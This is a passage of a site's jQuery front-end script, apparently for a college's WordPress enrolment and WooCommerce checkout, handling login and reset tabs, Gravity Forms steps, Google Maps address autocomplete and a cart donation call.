$(this).addClass(\"current\");\n        $(\"#\" + tab_id).addClass(\"current\");\n    });\n\n    //if click first tab then remove query string\n    $(\"ul.tabs li:first-child\").on('click',function () {\n        let form_type = getParameterByName(\"form\");\n        if ( form_type == \"login\" || form_type == \"reset\") {    \n            window.location.href = data.register_url;\n        }\n    });\n\n    //apply coupan show hide\n    //jQuery('.morley-cart .coupon').css({\"display\":\"none\"});\n    jQuery(document).on('change','#morley-development-fund-gift',function() {\n        if (this.checked) {\n            jQuery('.morley-cart .coupon').removeClass('d-none');\n        }else{\n            jQuery('.morley-cart .coupon').addClass('d-none');\n        }\n    });\n\n    //onload hide Reset password link sent\n    jQuery(\"#reset-confirm\").addClass(\"d-none\");\n    jQuery(\".reset_form_wrapper\").addClass(\"d-none\");\n\n    // if querystring available then select rest tab\n    let form_type = getParameterByName(\"form\");\n    if (form_type == \"reset\") {\n        $(\"ul.tabs li\").removeClass(\"current\");\n        $(\".tab-content\").removeClass(\"current\");\n\n        $(\"#login-tab\").addClass(\"current\");\n        $(\".tabs li\").children().eq(2).addClass(\"current\");\n\n        jQuery(\"#login-form\").addClass(\"d-none\");\n        jQuery(\".btn-login\").removeClass(\"d-none\");\n        jQuery(\".btn-reset\").addClass(\"d-none\");\n        jQuery(\"#reset-confirm\").addClass(\"d-none\");\n        jQuery(\".reset_form_wrapper\").removeClass(\"d-none\");\n    }\n\n    let reset_confirm = getParameterByName(\"checkemail\");\n    if (\"confirm\" == reset_confirm) {\n        jQuery(\".reset_form_wrapper,.button_wrapper\").addClass(\"d-none\");\n        jQuery(\"#reset-confirm,.btn-reset\").removeClass(\"d-none\");\n    }\n\n    if (getParameterByName(\"errors\")) {\n        jQuery(\"#reset_form_wrapper\").removeClass(\"d-none\");\n    }\n\n    //login and reset password toggle\n    jQuery(document).on(\"click\", \".btn-reset a\", function () {\n        jQuery(\"#login-form\").addClass(\"d-none\");\n        jQuery(\".btn-reset\").addClass(\"d-none\");\n\n        jQuery(\".reset_form_wrapper\").removeClass(\"d-none\");\n        jQuery(\".btn-login\").removeClass(\"d-none\");\n    });\n\n    //login and reset password toggle\n    jQuery(document).on(\"click\", \".btn-login a\", function () {\n        jQuery(\"#login-form, .btn-reset\").removeClass(\"d-none\");\n        jQuery(\".reset_form_wrapper, #reset-confirm, .btn-login\").addClass(\n            \"d-none\"\n        );\n    });\n\n    //set quatlification list to hidden field\n    function set_qualification_list() {\n        let line = \"\";\n        let counter = 1;\n        jQuery(\"#qualification-list-item li\").each(function (i) {\n            line += \"=>\" + jQuery(this).find(\".item-text\").text() + \" \";\n            jQuery(\".qualification_data input[type='text']\").val(line);\n            counter++;\n        });\n\n        if ($(\"#qualification-list-item li\").length == 0) {\n            jQuery(\".qualification_data input[type='text']\").val(\"\");\n            jQuery(\".only_grade_data input[type='text']\").val(\"\");\n            jQuery(\".only_qualification_data input[type='text']\").val(\"\");\n        }\n\n        //add active class if ul have list\n        if (jQuery(\"#qualification-list-item li\").length > 0) {\n            jQuery(\"#qualification-list-item\").addClass(\"active\");\n        } else {\n            jQuery(\"#qualification-list-item\").removeClass(\"active\");\n        }\n    }\n\n    function add_only_qualification_data(qualification){\n        let $value = jQuery(\".only_qualification_data input[type='text']\").val(); \n        let $append = $value ? $value + \", \" + qualification : qualification ; \n        jQuery(\".only_qualification_data input[type='text']\").val($append);\n    }\n\n    function add_only_grade_data(actual_grade_value , predicted_grade_value){\n        let actual_grade = ( actual_grade_value ) ? \"AG-\"+ actual_grade_value : \"\";\n        let predicted_grade = ( predicted_grade_value ) ? \"PG-\"+ predicted_grade_value : \"\";\n        let grade_value = [ actual_grade, predicted_grade ];\n        let item_array = grade_value.join(\",\");  \n        item = cleanCsvString( item_array );\n\n        let $value = jQuery(\".only_grade_data input[type='text']\").val(); \n        let $append = $value ? $value + \", \" + item : item ; \n        jQuery(\".only_grade_data input[type='text']\").val($append);\n    }\n\n    /**\n     * Removes empty values, trims whitespace and removes duplicate from a comma separated string in JavaScript\n     * @example\n     *  cleanCsvString('one, ,, , two,two,two, three'); // returns 'one,two,three'\n     *  cleanCsvString('one, ,, , two,two,two, three', false); // returns 'one,two,two,two,three'\n     * @param {string} str - string to modify\n     * @param {boolean} removeDuplicates - should remove duplicate items? (default = true)\n     * @returns {string} cleaned CSV string\n     */\n    function cleanCsvString(str, removeDuplicates) {\n\n        // default to true\n        removeDuplicates = (removeDuplicates === undefined) ? true : removeDuplicates;\n\n        // go through each item\n        return String(str).split(',').map(function(item) {\n            // trim value\n            return String(item).trim();\n        })\n        .filter(function(item, index, all) {\n\n            if (removeDuplicates) {\n                // remove empty items & duplicate values\n                return (item !== '') && (index === all.indexOf(item));\n            }\n\n            return item;\n        })\n        .join(', ');\n    }\n\n    //add ul li dynamically\n    jQuery(document).on(\"click\", \".btn-qly-list\", function () {\n        let qualification = jQuery('.qualifications_text input[type=\"text\"]');\n        let institution = jQuery('.institution_text input[type=\"text\"]');\n        let actual_grade = jQuery('.actual_grade_text input[type=\"text\"]');\n        let predicted_grade = jQuery('.predicted_grade_text input[type=\"text\"]');\n\n        jQuery( qualification ).removeClass(\"error\");   \n        jQuery( institution ).removeClass(\"error\");        \n        jQuery( actual_grade ).removeClass(\"error\");   \n        jQuery( predicted_grade ).removeClass(\"error\"); \n\n        let qualification_value = qualification.val();\n        let institution_value = institution.val();\n        let actual_grade_value = actual_grade.val();\n        let predicted_grade_value = predicted_grade.val();\n\n        if (qualification_value == \"\") {\n            qualification.addClass(\"error\");\n            return;\n        }\n        if (institution_value == \"\") {\n            institution.addClass(\"error\");\n            return;\n        }\n        if (actual_grade_value == \"\" && predicted_grade_value == \"\") {\n            actual_grade.addClass(\"error\");\n            predicted_grade.addClass(\"error\");\n            return;\n        }\n        // if (predicted_grade_value == \"\") {\n        //     predicted_grade.addClass(\"error\");\n        //     return;\n        // }\n\n        //let item = qualification_value + \", \" + institution_value + \", \" + actual_grade_value+ \", \" + predicted_grade_value;\n\n        let item = [qualification_value, institution_value, actual_grade_value, predicted_grade_value];\n        let item_array = item.join(\",\");\n  \n        item = cleanCsvString( item_array );\n\n        qualification.val(\"\");\n        institution.val(\"\");\n        actual_grade.val(\"\");\n        predicted_grade.val(\"\");\n\n        if (item) {\n            jQuery(\"#qualification-list-item\").append(`\n                <li><div class=\"item-close\"><span class=\"item-section-x\"></span></div><div class=\"item-text\">${item}</div></li>\n            `);\n        }\n\n        //add ul li dynamically\n        set_qualification_list();\n\n        //add qualification data for hidden field\n        add_only_qualification_data(qualification_value);\n\n        //add grade data for hidden field\n        add_only_grade_data( actual_grade_value , predicted_grade_value );\n\n        //remove disable text input\n        jQuery(\".predicted_grade_text input[type='text']\").attr('disabled', false);\n        jQuery(\".actual_grade_text input[type='text']\").attr('disabled', false);\n    });\n\n    //remove li item\n    jQuery(document).on(\"click\", \".item-close\", function () {\n        jQuery(this).closest(\"li\").remove();\n\n        //add ul li dynamically\n        set_qualification_list();\n    });\n\n    \n    function mcl_impact_radio_appeariance(){\n        jQuery('.mcl_impact_radio .gchoice').addClass('d-none');\n        $checkboxes = jQuery('.mcl_tick_apply_checkbox input[type=\"checkbox\"]');\n        var countCheckedCheckboxes = $checkboxes.filter(':checked').length;        \n\n        jQuery('.mcl_tick_apply_checkbox input[type=\"checkbox\"]:checked').each(function() {\n            let check_box_val = jQuery(this).val();       \n            jQuery('.mcl_impact_radio input[type=\"radio\"]').each(function() {\n                let radio_val = jQuery(this).val();                \n                if(check_box_val == radio_val){                    \n                    jQuery(this).parent('.gchoice').removeClass('d-none');     \n                    if(countCheckedCheckboxes == 1){\n                        jQuery(this).prop( \"checked\", true );\n                    }             \n                }     \n            });    \n        });\n    }\n\n    //gravity step button click render\n    jQuery(document).on(\n        \"gform_post_render\",\n        function (event, form_id, current_page) {\n            // if education already have data then put into ul list\n            if ($(\".qualification_data input[type='text']\").val()) {\n                let str1 = $(\".qualification_data input[type='text']\").val();\n                let data = str1.split(\"=>\");\n                data.shift();\n\n                var items = [];\n                $.each(data, function (i, item) {\n                    items.push(\n                        `<li><div class=\"item-close\"><span class=\"item-section-x\"></span></div><div class=\"item-text\">${item}</div></li>`\n                    );\n                });\n                $(\"#qualification-list-item\").append(items.join(\"\")).addClass(\"active\");\n            }\n\n            // Which of the above has the greatest impact on your learning? dynamic populate fields \n            jQuery('.mcl_impact_radio .gchoice').addClass('d-none');\n            mcl_impact_radio_appeariance();\n            jQuery(document).on('change', '.mcl_tick_apply_checkbox input[type=\"checkbox\"]', function() {\n                mcl_impact_radio_appeariance();\n            });         \n\n        }\n    );\n\n    // enrolment progress bar move to header\n    if (jQuery(\"body\").find(\"gf_progressbar\")) {\n        let progress_html = jQuery(\".gf_progressbar\").html();\n        jQuery(\"#enrolment_progress\").html(progress_html);\n    }\n    // Education, Health and Care Plan radio toggle\n    // jQuery(document).on('click', '.mcl_health_care_plan_radio input[type=radio]', function () {\n    //     var check = jQuery(this).attr('checked')\n    //     if (check) jQuery(this).removeAttr('checked').prop('checked',false)\n    //     else jQuery(this).attr('checked', true).prop('checked',true)\n    // });\n\n    jQuery(document).on(\"change\", \".register_email input[type='email']\", function () {\n        // let username = jQuery(this).val();\n        // const userArray = username.split(\"@\");\n        // username = userArray[0];\n        // let special_char = username.replace(/[^a-zA-Z0-9]/g, \"\");\n        // let new_user = special_char.replace(/\\s/g,'');\n        // jQuery(\".register_user_name input[type='text']\").val(new_user);\n\n        let username = jQuery(this).val();\n        console.log(username);\n        // const userArray = username.split(\"@\");\n        // username = userArray[0];\n        // let special_char = username.replace(/[^a-zA-Z0-9]/g, \"\");\n        // let new_user = special_char.replace(/\\s/g,'');\n        jQuery(\".register_user_name input[type='text']\").val(username);\n    });\n\n    jQuery(document).on('gform_page_loaded', function() {\n        // code to be trigger when next/previous page is loaded\n        show_user_name_field();        \n    });\n\n    function show_user_name_field() {\n        let email_field = jQuery(\".register_email input[type='email']\").val();\n        if( jQuery(\".register_user_name .validation_message\" ).length > 0 && email_field) {\n            jQuery(\".register_user_name\").removeClass('d-none');\n        }\n    }\n\n    //user name will be show if user name is wrong.\n    show_user_name_field()\n\n    //file input lable hide show\n    jQuery(document).on(\"change\", '.gform_body input[type=\"file\"]', function () {\n        if (jQuery(this).get(0).files.length > 0) {\n            jQuery(this).css(\"color\", \"unset\");\n            jQuery(this).closest(\".mcl_upload_file\").find(\"label\").addClass(\"d-none\");\n        } else {\n            jQuery(this).css(\"color\", \"transparent\");\n            jQuery(this)\n                .closest(\".mcl_upload_file\")\n                .find(\"label\")\n                .removeClass(\"d-none\");\n        }\n    });\n\n    jQuery('.gform_body input[type=\"file\"]').each(function () {\n        if (jQuery(this).hasClass(\"gform_hidden\")) {\n            jQuery(this)\n                .parent(\".ginput_container_fileupload\")\n                .siblings(\".gfield_label\")\n                .addClass(\"mc_file_uploaded\");\n        }\n    });\n\n    jQuery(document).on(\"click\", \".gform_delete_file\", function () {\n        jQuery('.gform_body input[type=\"file\"]')\n            .parent(\".ginput_container_fileupload\")\n            .siblings(\".gfield_label\")\n            .removeClass(\"mc_file_uploaded\");\n    });\n    // change phone field ( get country code and phone field. remove spance and + sign  )\n    jQuery(document).on(\"change\", \".mobile-phone-right input\", function () {\n        let contry_code = jQuery(\".iti__selected-dial-code\").text();\n        contry_code = contry_code.replace(\"+\", \"\");\n        let phone = jQuery(this).val().replace(/ /g, \"\");\n        phone = phone.replace(/[^0-9 ]/g, \"\");\n        let phone_number = contry_code + phone;\n        jQuery(\".mobile-phone-right\").siblings( \".gform_hidden\" ).find('input').val(phone_number);\n    });\n\n    // What is your household situation?, checkbox condition\n    jQuery(document).on('change', '.mcl_household_situation .gfield-choice-input', function() {\n        /*remove disabled true form all of them \n        * here index start with 0, so 1 become 0.\n        */\n        jQuery('.mcl_household_situation .gfield-choice-input').attr('checked',false);\n        jQuery('.mcl_household_situation').find('.gfield-choice-input').prop( \"disabled\", false );\n    \n        let household_situation = jQuery('.mcl_household_situation').find('.gfield-choice-input');\n\n        if( household_situation.eq(0).is(\":checked\") ){\n            household_situation.not(':eq(0),:eq(2)').prop( \"disabled\", true );\n        } else if( household_situation.eq(1).is(\":checked\") ){\n            household_situation.not(':eq(1)').prop( \"disabled\", true );\n        }else if( household_situation.eq(2).is(\":checked\") ){\n            household_situation.not(':eq(0),:eq(2)').prop( \"disabled\", true );\n        } else if( household_situation.eq(3).is(\":checked\") ){\n            household_situation.not(':eq(3)').prop( \"disabled\", true );\n        } else if( household_situation.eq(4).is(\":checked\") ){\n            household_situation.not(':eq(4)').prop( \"disabled\", true );\n        }\n    });\n\n    // What is your household situation?, first option hide if employment status is employed\n    ( function hide_house_hold_option(){\n        let $check_employment = jQuery('.mcl-section-paid .gfield-choice-input[value=\"10\"]').is(':checked');\n\n        let disable_checkbox = ['1','2'];\n        if( $check_employment ){\n            $.each(disable_checkbox , function(index, val) { \n                jQuery('.mcl_household_situation .gfield-choice-input[value=\"'+ val +'\"]').parent('.gchoice').hide();\n            });\n            \n        }else{\n            $.each(disable_checkbox , function(index, val) { \n                jQuery('.mcl_household_situation .gfield-choice-input[value=\"'+ val +'\"]').parent('.gchoice').show();\n            });\n        }\n    }());\n\n    // Do you have a disability question disable all other disabilities if the selected option is I prefer not to say.\n    jQuery(document).on('change', '.mcl_tick_apply_checkbox .gfield-choice-input', function() {\n\n        if( jQuery('.mcl_tick_apply_checkbox .gfield-choice-input[value=\"98\"]').is(\":checked\") ){\n            jQuery(\".mcl_tick_apply_checkbox .gfield-choice-input\").not(this).prop( \"checked\", false );\n            jQuery(\".mcl_tick_apply_checkbox .gfield-choice-input\").not(this).prop( \"disabled\", true );\n        }else{\n            jQuery(\".mcl_tick_apply_checkbox .gfield-choice-input\").prop( \"disabled\", false );\n        }\n    });\n\n    // Registration form if contact methods are selected to none then disable other check boxes.\n    jQuery(document).on('change', '.mcf-contact-methods .gfield-choice-input', function() {\n\n        if( jQuery('.mcf-contact-methods .gfield-choice-input[value=\"None\"]').is(\":checked\") ){\n            jQuery(\".mcf-contact-methods .gfield-choice-input\").not(this).prop( \"checked\", false );\n            jQuery(\".mcf-contact-methods .gfield-choice-input\").not(this).prop( \"disabled\", true );\n        }else{\n            jQuery(\".mcf-contact-methods .gfield-choice-input\").prop( \"disabled\", false );\n        }\n    });\n\n\n    /*woocommerce js\n     * dynamic get address\n     */\n    //onload hide fields\n    let billing_fields = [\n        \"billing_first_name_field\",\n        \"billing_last_name_field\",\n        \"billing_country_field\",\n        \"billing_address_2_field\",\n        \"billing_city_field\",\n        \"billing_state_field\",\n        \"billing_postcode_field\",\n        \"billing_phone_field\",\n        \"billing_email_field\",\n    ];\n\n    //add class hidden\n    billing_fields.forEach(function (item) {\n        //jQuery(\"#\" + item).addClass(\"hidden\");\n    });\n\n    function open_billing_address() {\n        billing_fields.forEach(function (item) {\n            jQuery(\"#\" + item).removeClass(\"hidden\");\n        });\n        jQuery('#addr_manual').addClass(\"hidden\");\n        jQuery(\"#addr_auto\").removeClass(\"hidden\");\n        jQuery(\"#confirm_address\").removeClass(\"hidden\");\n    }\n\n    function show_form_hide_details() {\n        jQuery('.woocommerce-billing-fields__field-wrapper').removeClass('hidden');\n        jQuery('.address_details_wrapper').addClass('hidden');\n        jQuery('#confirm_address').removeClass('hidden');\n    }\n\n    function show_detail_hide_form() {\n        jQuery('.woocommerce-billing-fields__field-wrapper').addClass('hidden');\n        jQuery('.address_details_wrapper').removeClass('hidden');\n        jQuery('#change_billing_add').removeClass('hidden');\n    }\n\n    jQuery(document).on(\"click\", \"#addr_manual\", function (e) {\n        e.preventDefault();\n        open_billing_address();\n        show_form_hide_details();\n    });\n\n    jQuery(document).on(\"click\", \"#addr_auto\", function (e) {\n        e.preventDefault();\n        billing_fields.forEach(function (item) {\n            jQuery(\"#\" + item).addClass(\"hidden\");\n        });\n\n        jQuery(\"#billing_address_1\").removeClass(\"hidden\");\n        jQuery(this).addClass(\"hidden\");\n        jQuery(\"#addr_manual\").removeClass(\"hidden\");\n        jQuery(\"#confirm_address\").addClass(\"hidden\");\n        show_form_hide_details();\n    });\n\n    jQuery(document).on(\"click\", \"#confirm_address\", function (e) {\n        e.preventDefault();\n        $(this).addClass('hidden');\n\n        show_detail_hide_form();\n\n        //get values\n        let billing_first_name = jQuery('#billing_first_name').val();\n        let billing_last_name = jQuery('#billing_last_name').val();\n        let full_name = billing_first_name + \" \" + billing_last_name;\n\n        let billing_address_1_field = jQuery('#billing_address_1').val();\n        let billing_address_2 = jQuery('#billing_address_2').val();\n        let full_address_1 = billing_address_1_field + \", \" + billing_address_2;\n\n        let billing_city = jQuery('#billing_city').val();\n        let billing_state = jQuery('#billing_state option:selected').text();\n        let billing_country = jQuery('#billing_country option:selected').text();\n        let pin_code = jQuery('#billing_postcode').val();\n        let full_address_2 = billing_city + \", \" + billing_state + \", \" + billing_country + \", \" + pin_code;\n\n        //set values\n        jQuery('._billing_address_details .full_name').text(full_name);\n        jQuery('._billing_address_details .address_1').text(full_address_1 + \", \" + full_address_2);\n        jQuery('._billing_address_details .address_2').text(full_address_2);\n\n    });\n\n    jQuery(document).on(\"click\", \"#change_billing_add\", function (e) {\n        e.preventDefault();\n        $(this).addClass('hidden');\n        show_form_hide_details();\n    });\n\n    // Show register field password indicator\n    jQuery(document).on('gform_post_render', function(event, form_id, current_page) {\n        jQuery('.mcl-section-password input').on('input',function() {                   \n            if( jQuery(this).val() ) {      \n                jQuery('.gfield_password_strength').fadeIn();            \n            }else{\n                jQuery('.gfield_password_strength').fadeOut();  \n            }\n        });\n\n        // Make field read-only when 2nd time enrolment\n        jQuery(\".gf_readonly textarea\").attr(\"readonly\",\"readonly\");\n        jQuery(\".gf_readonly input\").attr(\"readonly\",\"readonly\");\n        jQuery(\".gf_readonly input[type=checkbox], .gf_readonly input[type=radio]\").attr(\"onclick\",\"return false;\");\n        jQuery('.gf_readonly select option:not(:selected)').attr('disabled', true);\n        jQuery(document).on(\"focus\", \".gf_readonly .datepicker\", function () {\n            let datepicker_val = jQuery(this).val();\n            jQuery( \".gf_readonly .datepicker\" ).datepicker( \"option\", \"disabled\", true );\n        });\n    });   \n\n    // Enrolment form field autocompleate addres\n    let en_timer = null;\n    //paste input\n    jQuery(document).on('change keydown blur', '.mcl_address_one input[type=text]', function(e) {\t\t\t   \n        clearTimeout(en_timer);\n        //en_timer = setTimeout(doenrolGeocoder, 1000);\n        en_timer = setTimeout(doenrolGeocoder.bind(null, e), 100);\n    });\n\n    //enrolment autocomplete address\n    function doenrolGeocoder(e) {\n      \n        let keycode = e.keyCode;\n        let enrol_addr = document.querySelector('.mcl_address_one input[type=text]');\n        \n        if(enrol_addr == '') {\n          return false;\n        }\n        \n        var options = {\n            componentRestrictions: {country: 'uk'},\n        };\n        \n        let autocomplete = new google.maps.places.Autocomplete(enrol_addr,options);\n\n        let main_name = \"\",\n            premise_name = \"\",\n            subpremise = \"\",\n            no = \"\",\n            road = \"\",\n            town = \"\",\n            region = \"\",\n            country = \"\",\n            state = \"\",\n            postcode = \"\",\n            landmark = \"\",\n            neighborhood = \"\",\n            locality = \"\";\n            sublocality_level_1 = \"\";\n        var is_correct = false;\n        google.maps.event.addListener(autocomplete, 'place_changed', function () {\n            var place = autocomplete.getPlace();\n            main_name = place.name;\n            if(typeof place !== 'undefined') {      \n                is_correct = true;\n                for (var i in place.address_components) {\n                    if (place.address_components[i][\"types\"].indexOf(\"premise\") != -1) {\n                        premise_name = place.address_components[i][\"long_name\"];\n                    } else if (\n                        place.address_components[i][\"types\"].indexOf(\"subpremise\") != -1\n                    ) {\n                        subpremise = place.address_components[i][\"long_name\"];\n                    } else if (\n                        place.address_components[i][\"types\"].indexOf(\"street_number\") != -1\n                    ) {\n                        no = place.address_components[i][\"long_name\"];\n                    } else if (\n                        place.address_components[i][\"types\"].indexOf(\"route\") != -1\n                    ) {\n                        road = place.address_components[i][\"long_name\"];\n                    } else if (\n                        place.address_components[i][\"types\"].indexOf(\"locality\") != -1\n                    ) {\n                        locality = place.address_components[i][\"long_name\"];\n                    } else if (\n                        place.address_components[i][\"types\"].indexOf(\n                            \"administrative_area_level_1\"\n                        ) != -1\n                    ) {\n                        state = place.address_components[i][\"short_name\"];\n                    } else if (\n                        place.address_components[i][\"types\"].indexOf(\"postal_town\") != -1\n                    ) {\n                        town = place.address_components[i][\"long_name\"];\n                    } else if (\n                        place.address_components[i][\"types\"].indexOf(\n                            \"administrative_area_level_2\"\n                        ) != -1\n                    ) {\n                        region = place.address_components[i][\"long_name\"];\n                    } else if (\n                        place.address_components[i][\"types\"].indexOf(\"country\") != -1\n                    ) {\n                        country = place.address_components[i][\"short_name\"];\n                    } else if (\n                        place.address_components[i][\"types\"].indexOf(\"postal_code\") != -1\n                    ) {\n                        postcode = place.address_components[i][\"long_name\"];\n                    } else if (\n                        place.address_components[i][\"types\"].indexOf(\"landmark\") != -1\n                    ) {\n                        landmark += place.address_components[i][\"long_name\"];\n                    } else if (\n                        place.address_components[i][\"types\"].indexOf(\"neighborhood\") != -1\n                    ) {\n                        neighborhood = place.address_components[i][\"long_name\"];\n                    } else if (\n                        place.address_components[i][\"types\"].indexOf(\"sublocality_level_1\") !=\n                        -1\n                    ) {\n                        sublocality_level_1 = place.address_components[i][\"long_name\"];\n                    }\n                }\n                // Set postcode for postcode field\n                set_postcode( postcode );\n\n                //set new values form api\n                let billing_address_2 = [ premise_name, subpremise, landmark, neighborhood, sublocality_level_1, no, road ];\n                billing_address_2 = billing_address_2.filter(function(entry) { return entry.trim() != ''; }).join(' ');\n\n                billing_city = town ? town : locality;    \n\n                $(\".mcf-address_1 input[type=text]\").val(main_name);\n                $(\".mcf-address_2 input[type=text]\").val(billing_address_2.trim());\n                $(\".mcf-town-city input[type=text]\").val(billing_city.trim());               \n                $(\".mcf_country_region input[type=text]\").val(country);\n\n                // Set main address\n                enrol_addr.value = place.formatted_address.replace( postcode, \"\" );\n            } else if(typeof place === 'undefined') {\n                set_postcode( '' );\n            }\n        });\n\n        if(typeof keycode !== 'undefined' && keycode == 9 || typeof keycode === 'undefined' && keycode == 0) {\n          set_postcode( '' );\n        }\n\n        if(!is_correct) {\n            var Service = new google.maps.Geocoder();\n            var Request = { address: enrol_addr.value, country: 'UK' };\n            Service.geocode(Request, function (Results, Status) {\n                if(Status == 'ZERO_RESULTS') {\n                    set_postcode( '' );\n                }\n            });\n        }\n    }\n\n    function set_postcode( postcode ){\n        jQuery('.mcf-postcode input[type=text]').val( postcode );\n        if( postcode == '' ){\n          jQuery('.mcf-postcode').removeClass('d-none');\n        } else {\n          jQuery('.mcf-postcode').addClass('d-none');\n        }\n    }\n\n    jQuery(document).on('focusout','.mcl_address_one input[type=text]',function() {\n        let postcode = jQuery('.mcf-postcode input[type=text]').val();\n    \n        if ( postcode == \"\" ) {           \n            jQuery('.mcf-postcode').removeClass('d-none');\n        }\n    });\n\n    /* map finder code */\n    var timer = null;\n    let map_input_field = \"#billing_address_1\";\n\n    // jQuery(document).on(\n    //     \"change keydown paste input\",\n    //     map_input_field,\n    //     function (e) {            \n    //         clearTimeout(timer);\n    //         // timer = setTimeout(doGeocoder, 100);\n    //         timer = setTimeout(doGeocoder.bind(null, e), 100);\n    //     }\n    // );\n\n    function doGeocoder(e) {\n        var options = {\n            componentRestrictions: {country: 'uk'}//UK only\n        };\n        var myAutocomplete = new google.maps.places.Autocomplete(\n            jQuery(map_input_field)[0],options\n        );\n\n        // Set the data fields to return when the user selects a place.\n        myAutocomplete.setFields([\"address_components\", \"geometry\", \"name\"]);\n\n        let main_name = \"\",\n            premise_name = \"\",\n            subpremise = \"\",\n            no = \"\",\n            road = \"\",\n            town = \"\",\n            region = \"\",\n            country = \"\",\n            state = \"\",\n            postcode = \"\",\n            landmark = \"\",\n            neighborhood = \"\",\n            locality = \"\";\n            sublocality_level_1 = \"\";\n\n        myAutocomplete.addListener(\"place_changed\", function () {\n            let place = myAutocomplete.getPlace();\n            \n            main_name = place.name;\n            for (var i in place.address_components) {\n                if (place.address_components[i][\"types\"].indexOf(\"premise\") != -1) {\n                    premise_name = place.address_components[i][\"long_name\"];\n                } else if (\n                    place.address_components[i][\"types\"].indexOf(\"subpremise\") != -1\n                ) {\n                    subpremise = place.address_components[i][\"long_name\"];\n                } else if (\n                    place.address_components[i][\"types\"].indexOf(\"street_number\") != -1\n                ) {\n                    no = place.address_components[i][\"long_name\"];\n                } else if (\n                    place.address_components[i][\"types\"].indexOf(\"route\") != -1\n                ) {\n                    road = place.address_components[i][\"long_name\"];\n                } else if (\n                    place.address_components[i][\"types\"].indexOf(\"locality\") != -1\n                ) {\n                    locality = place.address_components[i][\"long_name\"];\n                } else if (\n                    place.address_components[i][\"types\"].indexOf(\n                        \"administrative_area_level_1\"\n                    ) != -1\n                ) {\n                    state = place.address_components[i][\"short_name\"];\n                } else if (\n                    place.address_components[i][\"types\"].indexOf(\"postal_town\") != -1\n                ) {\n                    town = place.address_components[i][\"long_name\"];\n                } else if (\n                    place.address_components[i][\"types\"].indexOf(\n                        \"administrative_area_level_2\"\n                    ) != -1\n                ) {\n                    region = place.address_components[i][\"long_name\"];\n                } else if (\n                    place.address_components[i][\"types\"].indexOf(\"country\") != -1\n                ) {\n                    country = place.address_components[i][\"short_name\"];\n                } else if (\n                    place.address_components[i][\"types\"].indexOf(\"postal_code\") != -1\n                ) {\n                    postcode = place.address_components[i][\"long_name\"];\n                } else if (\n                    place.address_components[i][\"types\"].indexOf(\"landmark\") != -1\n                ) {\n                    landmark += place.address_components[i][\"long_name\"];\n                } else if (\n                    place.address_components[i][\"types\"].indexOf(\"neighborhood\") != -1\n                ) {\n                    neighborhood = place.address_components[i][\"long_name\"];\n                } else if (\n                    place.address_components[i][\"types\"].indexOf(\"sublocality_level_1\") !=\n                    -1\n                ) {\n                    sublocality_level_1 = place.address_components[i][\"long_name\"];\n                }\n            }\n        });\n\n        google.maps.event.addListener(myAutocomplete, \"place_changed\", function () {\n            if ($(map_input_field).length > 0) {\n\n                //empty all old data\n                $(\"#billing_address_1\").val('');\n                $(\"#billing_address_2\").val('');\n                $(\"#billing_city\").val('');\n                $(\"#billing_state\").val('').trigger(\"change\");\n                $(\"#billing_country\").val('').trigger(\"change\");\n                $(\"#billing_postcode\").val('');\n                \n                //set new values form api\n                let billing_address_2 = [ premise_name, subpremise, landmark, neighborhood, sublocality_level_1, no, road ];\n                billing_address_2 = billing_address_2.filter(function(entry) { return entry.trim() != ''; }).join(' ');;\n\n                billing_city = town ? town : locality;\n                $(\"#billing_address_1\").val(main_name);\n                $(\"#billing_address_2\").val(billing_address_2.trim());\n                $(\"#billing_city\").val(billing_city.trim());\n                $(\"#billing_state\").val(state).trigger(\"change\");\n                $(\"#billing_country\").val(country).trigger(\"change\");\n                $(\"#billing_postcode\").val(postcode);\n\n                //remove hidden class after select fields\n                open_billing_address();\n            }\n        });\n    }\n\n\n    //pay partial payment button\n    jQuery(document).on('click', '#mcf_pay_in_installment' ,function(e){\n        e.preventDefault();       \n        let $is_checked = jQuery('.product-payment-plan-options input').prop('checked');\n        if(!$is_checked){\n            jQuery('.product-payment-plan-options input').trigger('click');\n\n            jQuery( document.body ).on( 'updated_cart_totals', function(){\n                window.location.href = data.checkout_url;\n            });\n        }else{\n            window.location.href = data.checkout_url;\n        }  \n        \n        //     jQuery('.subscription-option input').trigger('click');\n            \n        //     jQuery(\"[name='update_cart']\").prop(\"disabled\", false);\n        //     jQuery(\"[name='update_cart']\").trigger(\"click\"); \n\n        //     jQuery( document.body ).on( 'updated_cart_totals', function(){\n        //         window.location.href = data.checkout_url;\n        //     });\n    });\n\n    jQuery(document).on('click', '.checkout-button' ,function(e){\n        e.preventDefault();       \n        console.log('inn');\n        let $is_checked = jQuery('.product-payment-plan-options input').prop('checked');\n        if($is_checked){\n            jQuery('.product-payment-plan-options input').trigger('click');\n\n            jQuery( document.body ).on( 'updated_cart_totals', function(){\n                window.location.href = data.checkout_url;\n            });\n        }else{\n            window.location.href = data.checkout_url;\n        }\n\n         // jQuery('.one-time-option input').trigger('click');\n\n        //     jQuery(\"[name='update_cart']\").prop(\"disabled\", false);\n        //     jQuery(\"[name='update_cart']\").trigger(\"click\"); \n    \n        //     jQuery( document.body ).on( 'updated_cart_totals', function(){\n        //         window.location.href = data.checkout_url;\n        //     });\n    });\n\n\n    // add dontaion in cart\n    jQuery(document).on('change','input[name=morley-development-fund]',function () {\n        var $donation = $(this).val();\n        \n        //ajax\n        jQuery.ajax({\n            type: \"POST\",\n            url: data.ajaxurl,\n            data: {\n                donation: $donation,\n                action: \"add_donation_in_cart\",\n            },\n            success: function (response) {\n                // if( response ) {\n                //     location.reload();\n                // }\n                jQuery(document.body).trigger('wc_update_cart');\n            },\n            error: function (jqXHR, textStatus, errorThrown) {\n                console.log(jqXHR + \" :: \" + textStatus + \" :: \" + errorThrown);\n            },\n        });\n    });\n    //end dontaion in cart\n\n    // add word limit in gravity form ( Add the class ‘els-word-count[300].' in the form. Change [300] as needed for the maximum words )    \n    jQuery(\"[class*='count[']\").each(function() {\n        var elClass = jQuery(this).attr('class');\n        var maxWords = 0;\n        var countControl = elClass.substring((elClass.indexOf('['))+1, elClass.lastIndexOf(']')).split(',');\n        var currentWords;\n\n        if ( jQuery(this).find('textarea').val().length == 0 )\n        {\n            currentWords = 0;\n        } else {\n            currentWords = jQuery.trim(jQuery(this).find('textarea').val()).replace(/\\s+/g,\" \").split(' ').length;\n        }\n\n        if (countControl.length > 1) {\n            minWords = countControl[0];\n            maxWords = countControl[1];\n        } else {\n            maxWords = countControl[0];\n        }\n            \n        jQuery(this).find('textarea').bind('keyup click blur focus change paste', function() {\n            var numWords = jQuery.trim(jQuery(this).val()).replace(/\\s+/g,\" \").split(' 